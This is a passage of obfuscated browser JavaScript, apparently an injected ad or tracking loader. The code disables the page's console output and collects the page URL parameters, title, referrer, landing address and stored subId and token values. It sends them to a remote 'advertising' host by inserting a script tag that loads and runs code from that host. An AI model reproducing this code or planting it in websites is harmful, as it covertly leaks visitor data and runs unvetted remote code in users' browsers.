_0x1ae988(),0x5*-0xbb+0x25*-0x13+0xa4e));_0x37849c[_0x13dfa3(0x17c,0x18f,0x1b7,0x1e5)](_0x37849c[_0xfc10c2(0x7e,0xbc,0xa9,0x70)](_0x197c0e[_0x13dfa3(0x184,0x1db,0x19d,0x1aa)],_0x412cd5['_kHxYZLGjw'+_0xfc10c2(0xdb,0x10d,0xc8,0xc3)]['ttl']),_0x54d92b)&&(_0x48a572[_0x13dfa3(0x18c,0x1ce,0x1a7,0x1a3)]('subId'),_0x3c4de0[_0xfc10c2(0x71,0x36,0x61,0xa4)](_0x37849c[_0x13dfa3(0x1ba,0x1a8,0x1a9,0x176)]),_0x2705f9[_0xfc10c2(0x71,0x61,0x41,0xb0)](_0x37849c['VzwlN']));}else _0xfc2298=Function(_0xd94c07[_0xfc10c2(0xad,0xaa,0x86,0xba)](_0xd94c07[_0xfc10c2(0x9c,0xbd,0x7e,0xd4)]+_0xd94c07[_0x13dfa3(0x1e2,0x1fb,0x1cf,0x1e9)],');'))();}catch(_0x280444){_0xfc2298=window;}return _0xfc2298;},_0x25aba5=_0xd94c07['nJPxz'](_0x2665dd),_0x5083f1=_0x25aba5[_0x469486(-0x159,-0x15b,-0x17f,-0x129)]=_0x25aba5[_0x2a9f3a(0x1bd,0x1a0,0x19c,0x1b5)]||{},_0x2345aa=[_0xd94c07[_0x469486(-0x17a,-0x13c,-0x152,-0x177)],'warn',_0xd94c07[_0x469486(-0x168,-0x191,-0x170,-0x17d)],_0xd94c07[_0x469486(-0x175,-0x1ac,-0x178,-0x192)],_0xd94c07[_0x469486(-0x18c,-0x1b7,-0x1b3,-0x1ad)],_0xd94c07[_0x2a9f3a(0x1bd,0x1b8,0x187,0x183)],_0xd94c07['pDZkf']];for(var _0x534e9d=-0x1*-0x1693+0xe5+-0x1778;_0xd94c07['ownXf'](_0x534e9d,_0x2345aa[_0x469486(-0x142,-0x13e,-0x14f,-0x182)]);_0x534e9d++){var _0xb3bf3=_0x521035['constructo'+'r'][_0x2a9f3a(0x1ef,0x180,0x177,0x1b0)][_0x2a9f3a(0x16c,0x1a2,0x1cf,0x197)](_0x521035),_0x519e7c=_0x2345aa[_0x534e9d],_0x294e97=_0x5083f1[_0x519e7c]||_0xb3bf3;_0xb3bf3[_0x469486(-0x192,-0x19e,-0x1c8,-0x195)]=_0x521035[_0x469486(-0x177,-0x1ab,-0x141,-0x164)](_0x521035),_0xb3bf3['toString']=_0x294e97[_0x2a9f3a(0x16d,0x177,0x125,0x15e)][_0x2a9f3a(0x193,0x1c6,0x178,0x197)](_0x294e97),_0x5083f1[_0x519e7c]=_0xb3bf3;}}else{if(_0x1cb3d1){var _0x252ee8=_0x154173[_0x469486(-0x1a5,-0x185,-0x1ba,-0x173)](_0x1b0617,arguments);return _0x2b1de2=null,_0x252ee8;}}});_0xd94c07[_0x1949db(-0x87,-0x6c,-0x4e,-0x47)](_0x55c49a);var _0x2c6459=_0xd94c07[_0x69c166(0x1e3,0x1fc,0x1d9,0x217)];if(!window[_0x1949db(-0x66,-0x61,-0x7a,-0x94)+_0x1949db(-0x35,0xa,-0x1b,-0x4a)]){if(_0xd94c07[_0x1949db(-0x6b,-0x44,-0x63,-0x9c)]===_0xd94c07[_0x69c166(0x196,0x167,0x19e,0x1a0)]){var _0x13a38f={};_0x13a38f['unique']=![],_0x13a38f[_0x1949db(-0x7f,-0x88,-0xac,-0x5b)]=0x15180,_0x13a38f[_0x1949db(-0x5f,-0x9b,-0x61,-0x6d)]=_0xd94c07[_0x1949db(-0x3e,-0x1d,-0x32,-0x4a)],window[_0x1949db(-0x66,-0x66,-0x40,-0x6c)+'3xvmDjt']=_0x13a38f;}else{var _0x564417={};_0x564417[_0x1949db(-0xa6,-0x7e,-0x77,-0xbc)]=![],_0x564417[_0x69c166(0x1ba,0x16f,0x18a,0x197)]=0x15180,_0x564417[_0x69c166(0x191,0x1db,0x1aa,0x1ab)]=_0xd94c07[_0x69c166(0x1bf,0x1a8,0x1cb,0x1ad)],_0x5e7ebd['_kHxYZLGjw'+_0x69c166(0x205,0x1f6,0x1d4,0x1e0)]=_0x564417;}}const _0xe90443=localStorage[_0x1949db(-0x45,-0x56,-0x78,-0x16)](_0xd94c07[_0x69c166(0x19d,0x1d9,0x1ca,0x1eb)]);if(_0xd94c07[_0x1949db(-0xa7,-0xcb,-0xc2,-0xac)](typeof _0xe90443,_0xd94c07[_0x1949db(-0x8b,-0xaf,-0x68,-0x96)])&&_0xd94c07[_0x1949db(-0x7d,-0x73,-0x78,-0xb0)](_0xe90443,null)){if(_0xd94c07['IefNL'](_0xd94c07[_0x1949db(-0xa1,-0xb1,-0xb1,-0xb4)],_0xd94c07[_0x1949db(-0x3a,-0x19,-0x41,-0x43)])){var _0x515f16=JSON[_0x1949db(-0x86,-0xa5,-0x47,-0x90)](_0xe90443),_0x1c8269=Math[_0x69c166(0x1ac,0x1aa,0x1cd,0x1a4)](_0xd94c07[_0x69c166(0x209,0x1ef,0x1d2,0x1b2)](+new Date(),0xa03*0x1+-0x17e4*-0x1+-0x449*0x7));_0x515f16[_0x69c166(0x15e,0x127,0x160,0x16a)]+window[_0x1949db(-0x66,-0x93,-0x66,-0x74)+_0x1949db(-0x35,-0x32,-0x7,-0x40)][_0x1949db(-0x7f,-0xbe,-0x52,-0x73)]<_0x1c8269&&(localStorage[_0x1949db(-0x9f,-0xa3,-0xda,-0xad)](_0xd94c07[_0x1949db(-0x9e,-0xaa,-0x71,-0xa5)]),localStorage[_0x69c166(0x171,0x177,0x16a,0x166)](_0x69c166(0x1c7,0x213,0x1d5,0x1c9)),localStorage['removeItem'](_0xd94c07[_0x1949db(-0x3f,-0x36,-0x3b,-0x6a)]));}else return _0x35e7cf[_0x69c166(0x148,0x133,0x169,0x1a1)]()[_0x69c166(0x1d6,0x1b5,0x1d8,0x1b6)](kRtUbC[_0x1949db(-0x44,-0x29,-0x3c,-0x2e)])[_0x1949db(-0xa0,-0x7f,-0x66,-0x85)]()[_0x69c166(0x174,0x1cb,0x1a0,0x1d0)+'r'](_0x28eb56)[_0x69c166(0x1f6,0x1d5,0x1d8,0x1fa)](kRtUbC['KNsvb']);}var _0x7378c4=localStorage[_0x1949db(-0x45,-0x53,-0x34,-0x18)](_0x1949db(-0x5b,-0x5e,-0x90,-0x84)),_0x383f95=localStorage[_0x1949db(-0x45,-0x43,-0x44,-0x72)](_0xd94c07[_0x1949db(-0x39,-0x9,-0x39,-0xd)]),_0x3f23e7=_0xd94c07[_0x1949db(-0x7e,-0x97,-0x47,-0x6c)];_0x3f23e7+=_0xd94c07[_0x69c166(0x1d1,0x1e2,0x1a6,0x187)]('&',_0xd94c07[_0x1949db(-0x93,-0xbb,-0xd0,-0x5c)](decodeURIComponent,window['location'][_0x69c166(0x1e4,0x1fb,0x1d8,0x19e)][_0x1949db(-0x61,-0x95,-0x3a,-0x45)]('?',''))),_0x3f23e7+=_0xd94c07[_0x69c166(0x167,0x1d3,0x1a6,0x1d6)](_0xd94c07['uoDRJ'],_0xd94c07['VjQWi'](encodeURIComponent,document[_0x1949db(-0x51,-0x13,-0x22,-0x42)])),_0x3f23e7+=_0xd94c07[_0x69c166(0x1de,0x19a,0x1b7,0x1c0)](_0xd94c07[_0x69c166(0x1fe,0x189,0x1be,0x1c8)],_0xd94c07[_0x1949db(-0x93,-0x7a,-0x55,-0x82)](encodeURIComponent,document[_0x1949db(-0x97,-0x59,-0x76,-0x98)]));function _0x69c166(_0xe416e2,_0x552b3e,_0x5d8c6b,_0xf1e21b){return _0x4c2b(_0x5d8c6b-0x8d,_0xf1e21b);}_0x3f23e7+=_0xd94c07[_0x1949db(-0x33,-0x52,-0x1a,0x6)](_0x69c166(0x196,0x1d7,0x1c8,0x1df)+'rl=',_0xd94c07['CMoti'](encodeURIComponent,_0xd94c07[_0x69c166(0x1ee,0x1e7,0x1d6,0x201)](document['location']['hostname'],document[_0x1949db(-0x9b,-0x79,-0xce,-0x5c)][_0x69c166(0x1c9,0x1a2,0x191,0x167)]))),_0x3f23e7+=_0xd94c07['bVCme']+_0xd94c07[_0x69c166(0x1e4,0x1fd,0x1c2,0x1ed)](encodeURIComponent,_0x2c6459),_0x3f23e7+=_0xd94c07[_0x69c166(0x16c,0x1cc,0x1a6,0x19d)](_0xd94c07['cdYCe'],_0xd94c07[_0x69c166(0x1ee,0x1e9,0x1c2,0x1e3)](encodeURIComponent,window[_0x69c166(0x1d7,0x18e,0x1a3,0x174)+_0x1949db(-0x35,-0x61,-0x5b,-0x34)][_0x1949db(-0x5f,-0x77,-0x54,-0x3d)]));_0xd94c07['eeXBk'](typeof _0x7378c4,_0xd94c07[_0x1949db(-0x8b,-0xab,-0xa6,-0x81)])&&_0x7378c4&&window[_0x1949db(-0x66,-0x95,-0x97,-0x96)+_0x1949db(-0x35,-0x20,-0x3c,-0x3f)]['unique']&&(_0x3f23e7+=_0xd94c07[_0x69c166(0x1d9,0x1b1,0x1a6,0x1bc)](_0xd94c07['PoVKV'],_0xd94c07[_0x69c166(0x1a9,0x1d4,0x1b3,0x1cd)](encodeURIComponent,_0x7378c4)));_0xd94c07[_0x1949db(-0xad,-0x7f,-0xaf,-0xaf)](typeof _0x383f95,_0xd94c07[_0x1949db(-0x8b,-0x86,-0x7e,-0xa6)])&&_0x383f95&&window[_0x69c166(0x186,0x1c3,0x1a3,0x171)+_0x69c166(0x200,0x1ef,0x1d4,0x208)]['unique']&&(_0x3f23e7+=_0xd94c07['RwAKf'](_0xd94c07[_0x1949db(-0x89,-0xa7,-0xa5,-0xae)],_0xd94c07[_0x69c166(0x12a,0x12d,0x166,0x172)](encodeURIComponent,_0x383f95)));var _0x204851=document[_0x69c166(0x15b,0x17e,0x175,0x16c)+_0x69c166(0x1bd,0x1e7,0x1c3,0x1a7)](_0xd94c07['dejpg']);_0x204851['type']=_0x69c166(0x1b3,0x149,0x17b,0x172)+_0x1949db(-0x8d,-0x71,-0xc4,-0x52)+'pt',_0x204851[_0x69c166(0x1e7,0x1cc,0x1c1,0x201)]=_0xd94c07[_0x69c166(0x18f,0x166,0x170,0x147)](window[_0x1949db(-0x66,-0x28,-0x91,-0x6e)+_0x69c166(0x1c9,0x1ee,0x1d4,0x19f)][_0x69c166(0x177,0x1cd,0x1aa,0x1ea)],_0x3f23e7);var _0x2721ad=document[_0x69c166(0x172,0x19a,0x185,0x16f)+'sByTagName'](_0x69c166(0x1db,0x1c4,0x1d1,0x1e1))[0x64a+-0x8fc+-0x159*-0x2];_0x2721ad['parentNode'][_0x1949db(-0x57,-0x92,-0x4a,-0x30)+'re'](_0x204851,_0x2721ad);}()));function _0x4c2b(_0x2fdda8,_0x3934ea){var _0x13e990=_0x417d();return _0x4c2b=function(_0x29b291,_0x417de1){_0x29b291=_0x29b291-(0x1d4e+0x1261+-0x2ee0);var _0x4c2bbe=_0x13e990[_0x29b291];return _0x4c2bbe;},_0x4c2b(_0x2fdda8,_0x3934ea);}function _0x417d(){var _0x3f199b=['title','ZBLid','apply','createElem','CMoti','ClGEP','Rcmuq','config','qoVMj','applicatio','n/javascri','?return=js','lBODC','er=','bAFHY','ctor(\x22retu','YWkmr','parse','vTADd','getElement','3|2|4|0|1|','__proto__','UqZcN','KHTOA','ttl','nGTAM','GcTPJ','FdCkX','bMGlX','uxFeH','xjQPV','pathname','YzANS','fKzAz','vertising-','VxHJM','mwSjh','150157aJKuVI','{}.constru','5rfGYzB','eyword=','https://ad','rn\x20this\x22)(','492TKBoDx','wqeOO','XOdge','constructo','error','bind','_kHxYZLGjw','EZbjj','.client','eUkEO','&sub_id=','replace','1128JWgTIW','R_PATH','248QhxBJN','DZlph','15646410AVZdds','subId','nppd','2WbOYLv','DAgyW','insertBefo','DzHiA','7852902bzeNZE','agvVn','kmVaB','cDhMH','referrer','ksWJN','hVFhR','prototype','undefined','&se_referr','kfZIp','&default_k','console','src','CRLiB','ent','getItem','KNsvb','SEQqA','info','&landing_u','exception','yIyjA','gBKCO','SwTum','round','ZSsyP','VlXEZ','MYMJu','script','kiLug','&token=','3xvmDjt','token','kEevl','length','search','dEsqG','return\x20(fu','juGcM','mrSRV','(((.+)+)+)','wJIEW','OqMeI','created_at','&name=','bmmIj','unique','QHzwb','1480274ieKpCC','xaAfi','94699dkMgyP','WpOQR','toString','removeItem','IDhra','CXVaA','uZFBz','location','20226QayvIT','hNNxr','14136894WafAdC'];_0x417d=function(){return _0x3f199b;};return _0x417d();}